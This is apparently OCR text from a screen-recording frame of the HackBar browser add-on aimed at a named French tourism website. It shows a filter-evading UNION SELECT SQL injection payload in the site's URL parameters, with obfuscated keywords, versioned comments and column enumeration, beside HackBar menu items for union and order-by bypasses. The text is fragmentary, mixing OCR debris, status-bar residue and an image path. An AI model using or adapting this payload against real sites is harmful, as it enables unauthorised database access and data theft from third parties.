 0.61KB/s H+ 76% 12:21 PM
DH HackBar
http://www.spm-tourisme.fr/index.php?id
=293&lieu=151)+AND+0+/*!50000
%55niON*/+/*!50000%53eLeCt*/1,2,3,4,5
,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20
,21,22,23,24,25,26,27,28,29,30,31,32,33,34
,35,36,37,38,39,40,41,42,43,44,45,46,47,48
< > Clear Execute Reload
ion Statements Basic Statements DIOS
s Order By Bypass Union Select Bypass
Find View Source Post Data: Off
Fiche détail
Partagez G+
< RETOUR À LA LISTE
3
XRecorder